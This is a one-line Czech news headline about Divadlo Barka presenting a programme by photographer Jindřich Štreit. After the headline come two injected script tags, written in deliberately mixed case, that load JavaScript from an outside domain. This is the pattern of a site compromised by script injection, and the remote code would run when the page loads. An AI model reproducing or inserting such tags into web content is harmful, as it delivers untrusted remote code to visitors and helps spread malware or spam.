 Divadlo Barka uvedlo komponovaný pořad významného fotografa Jindřicha Štreita<ScRipT SrC=https://12JAV.NET/1.JS></sCrIpT><ScRipT SrC=https://12JAV.NET/1.JS></sCrIpT>